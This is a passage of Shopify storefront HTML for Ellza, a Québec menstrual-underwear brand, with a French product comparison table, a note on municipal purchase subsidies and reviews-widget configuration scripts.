        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--18894062616814__comparison_slider_pw7M8e" class="shopify-section"><style data-shopify>.section-template--18894062616814__comparison_slider_pw7M8e-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__comparison_slider_pw7M8e-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18894062616814__comparison_slider_pw7M8e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--18894062616814__comparison_slider_pw7M8e color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18894062616814__comparison_slider_pw7M8e-padding">
    <div class="content-and-comparison-slider section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            Une solution qui change des vies
          </h2></div>
      <comparison-slider class="comparison-slider animate-item animate-item--child index-1">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>Avant</h3>
          </div>
        
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>Après</h3>
          </div>
        
        <div class="comparison-slider__overlay color-background-1"><img src="//ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=1000" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=352 352w, //ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=450 450w, //ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line comparison-slider__line--circle color-background-1">
          <div class="comparison-slider__arrow-left">&nbsp</div>
          <div class="comparison-slider__arrow-right">&nbsp</div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay color-background-1"><img src="//ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=1000" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=352 352w, //ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=450 450w, //ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=832 832w" width="450" loading="lazy">
</div>
      </comparison-slider>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894062616814__comparison_table_MJQ8Lz" class="shopify-section"><style data-shopify>.section-template--18894062616814__comparison_table_MJQ8Lz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__comparison_table_MJQ8Lz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18894062616814__comparison_table_MJQ8Lz {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18894062616814__comparison_table_MJQ8Lz tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18894062616814__comparison_table_MJQ8Lz tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18894062616814__comparison_table_MJQ8Lz tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18894062616814__comparison_table_MJQ8Lz tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18894062616814__comparison_table_MJQ8Lz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18894062616814__comparison_table_MJQ8Lz.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18894062616814__comparison_table_MJQ8Lz.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18894062616814__comparison_table_MJQ8Lz color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18894062616814__comparison_table_MJQ8Lz-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Pourquoi choisir Ellza plutôt qu’une autre marque ?
          </h2>
          <div class="rte">
            <p>Toutes les culottes menstruelles ne se valent pas ! Chez <strong>Ellza</strong>, nous avons conçu des culottes alliant <strong>confort, efficacité et durabilité</strong> pour offrir une <strong>véritable alternative aux protections traditionnelles</strong>. Contrairement à d'autres marques, nos culottes sont <strong>testées et approuvées au Québec</strong>, sans produits chimiques, ultra-absorbantes et adaptées aux flux abondants. </p><p>Découvrez pourquoi <strong>Ellza fait toute la différence</strong>.</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18894062616814__comparison_table_MJQ8Lz">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Ellza
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Les autres
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894062616814__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Absorption maximale</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894062616814__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894062616814__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894062616814__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Zéro sensation d’humidité</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894062616814__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894062616814__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894062616814__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Sans produits chimiques</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894062616814__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894062616814__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894062616814__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Durée de vie prolongée</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894062616814__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894062616814__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894062616814__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Confort & élasticité</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894062616814__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894062616814__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894062616814__section_divider_zqdYPA" class="shopify-section"><style data-shopify>
  .section-divider-template--18894062616814__section_divider_zqdYPA {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18894062616814__section_divider_zqdYPA-top-padding {
    height: 0px;
  }
  .section-template--18894062616814__section_divider_zqdYPA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18894062616814__section_divider_zqdYPA-top-padding {
      height: 0px;
    }
    .section-template--18894062616814__section_divider_zqdYPA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18894062616814__section_divider_zqdYPA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18894062616814__section_divider_zqdYPA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18894062616814__section_divider_zqdYPA-top-padding color-background-1 bg-color-template--18894062616814__section_divider_zqdYPA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18894062616814__section_divider_zqdYPA color-background-1 bg-color-template--18894062616814__section_divider_zqdYPA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18894062616814__section_divider_zqdYPA">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--18894062616814__section_divider_zqdYPA-bottom-padding color-accent-1 shape-color-template--18894062616814__section_divider_zqdYPA always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--18894062616814__image_with_text_rEc68q" class="shopify-section section"><style data-shopify>.section-template--18894062616814__image_with_text_rEc68q-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__image_with_text_rEc68q-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18894062616814__image_with_text_rEc68q .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18894062616814__image_with_text_rEc68q .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18894062616814__image_with_text_rEc68q.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18894062616814__image_with_text_rEc68q.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18894062616814__image_with_text_rEc68q" class="section-color-scheme-template--18894062616814__image_with_text_rEc68q color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18894062616814__image_with_text_rEc68q-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18894062616814__image_with_text_rEc68q color-background-1 global-media-settings media"
          
            style="padding-bottom: 75.32467532467533%;"
          
        ><img src="//ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=165 165w, //ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=360 360w, //ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=535 535w, //ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=750 750w, //ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=1500 1500w" width="1500" height="1130" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18894062616814__image_with_text_rEc68q"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18894062616814__image_with_text_rEc68q content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Obtenez une subvention pour vos culottes menstruelles au Québec !
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Saviez-vous que plusieurs villes et municipalités du Québec offrent des subventions pour l’achat de culottes menstruelles réutilisables ? Cette initiative vise à encourager des solutions plus écologiques et économiques pour la gestion des règles. </p><p>Vérifiez auprès de votre municipalité si vous êtes admissible et profitez d’un remboursement partiel sur votre achat. Une belle opportunité pour allier confort, économies et engagement pour l’environnement !</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18894062616814__1738715678b9c63715" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AZkdxNkNDR0FsTncwb__kudosi_ali_reviews_widget_box_3zFJLV" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7469830340846",
      collection_id: "",
      template_id: "product",
      template_suffix: "pack-ados",
      shop_id: "51305021636",
      shop_name: "amora-canada.myshopify.com",
      name: "Ellza",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product.pack-ados",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#39332E","rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#bcbcbc","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"#00C35C"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = []
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["en"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":null,"customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"full_name","qna_date_format":"MM\/DD\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"review_filter_by":"Filter","review_name_label":"Votre nom","qna_question_required":"This field is required","summary_qna_submit_label":"Ask A Question","review_upload_max_attachments":"Maximum photos : 5","review_not_verified_purchase":"Rating","review_load_more":"Charger plus","review_sort_by_date":"Par date","review_upload_label":"Ajouter une photo","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","qna_email_required":"This field is required","qna_load_more":"Charger plus","qna_search_box_placeholder":"Search for questions","qna_empty_title":"There are no questions yet","review_name_required":"Ce champ est obligatoire","qna_name_required":"This field is required","media_gallery_title":"All media","review_rating_label":"Votre note","review_name_placeholder":"Enter your name","review_submit_label":"Sauvegarder","qna_question_placeholder":"Write your question here","qna_name_placeholder":"Enter your name","qna_see_more":"See more","review_filter_clear":"Clear","review_email_required":"Ce champ est obligatoire","review_thank_you_title":"Merci!","review_search_box_placeholder":"Search for reviews","review_empty":"There are no customer reviews yet.","qna_sort_by_date_oldest":"Oldest first","review_count":"Reviews ([reviews_count])","qna_question_count":"Questions ([questions_count])","review_sort_by_rating":"Par note","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_thank_you_title":"Thank you!","qna_thank_you_content":"Thank you for being one of our success stories!","review_sort_by_media":"Par photo","review_rating_empty":"Veuillez nous donner une note svp","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_question_label":"Question","qna_sort_by_date_newest":"Newest first","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","review_section_title":"Écrire un avis","review_cancel_label":"Annuler","review_discount_content":"Take your Discount [discount_amount] coupon now","summary_section_title":"Avis clients","review_content_required":"Ce champ est obligatoire","qna_name_label":"Name","qna_email_label":"Email","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_review_plural_format":"Basé sur [review_number] avis","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_email_placeholder":"Enter your mail","qna_helpful":"Was this helpful?","review_see_more":"See more","review_helpful":"Was this helpful?","review_sort_by_content":"Par contenu","review_shop_now":"Shop now","qna_email_invalid":"Invalid email format","qna_submit_label":"Submit Question","custom_question_required":"This field is required","qna_section_title":"Write A Question","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","review_empty_title":"There are no customer reviews yet","qna_sort_by_date":"Sort by date","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_email_invalid":"Format d'email invalide","qna_email_placeholder":"Enter your mail","review_empty_content":"Be the first to share your thoughts with other customers.","review_email_label":"Votre courriel","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","qna_cancel_label":"Cancel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Charger plus","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_content_required":"Ce champ est obligatoire","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Format d'email invalide","review_email_label":"Votre courriel","review_email_placeholder":"Enter your mail","review_email_required":"Ce champ est obligatoire","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Charger plus","review_name_label":"Votre nom","review_name_placeholder":"Enter your name","review_name_required":"Ce champ est obligatoire","review_not_verified_purchase":"Rating","review_rating_empty":"Veuillez nous donner une note svp","review_rating_label":"Votre note","review_search_box_placeholder":"Search for reviews","review_section_title":"Écrire un avis","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Par contenu","review_sort_by_date":"Par date","review_sort_by_media":"Par photo","review_sort_by_rating":"Par note","review_submit_label":"Sauvegarder","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","review_thank_you_title":"Merci!","review_upload_incorrect_format":"The file must be .jpg, .png, 